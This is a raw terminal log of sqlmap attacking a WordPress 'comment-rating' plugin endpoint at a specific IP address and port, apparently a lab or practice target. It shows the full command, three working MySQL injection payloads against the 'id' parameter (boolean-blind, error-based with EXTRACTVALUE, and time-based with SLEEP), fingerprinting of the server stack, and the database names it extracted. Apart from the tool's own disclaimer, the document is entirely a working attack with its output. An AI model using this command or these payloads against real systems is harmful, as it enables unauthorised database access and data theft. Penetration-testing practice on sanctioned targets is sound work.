 PS E:\App_run\security\sqlmap\sqlmap-master> python sqlmap.py -u "http://124.70.71.251:47438/wp-content/plugins/comment-
rating/ck-processkarma.php?id=2&action=add&path=a" --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.11.8#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 14:26:24 /2022-04-05/
[14:26:24] [INFO] resuming back-end DBMS 'mysql'
[14:26:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (3482=3482) THEN 2 ELSE (SELECT 1076 UNION SELECT 2810) END))&action=add&path=a
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=2 AND EXTRACTVALUE(3356,CONCAT(0x5c,0x716a766b71,(SELECT (ELT(3356=3356,1))),0x71706b6271))&action=add&p
ath=a
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2 AND (SELECT 6372 FROM (SELECT(SLEEP(5)))GkEs)&action=add&path=a
---
[14:26:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.1
[14:26:24] [INFO] fetching database names
[14:26:24] [INFO] retrieved: 'information_schema'
[14:26:24] [INFO] retrieved: 'test'
available databases [2]:
[*] information_schema
[*] test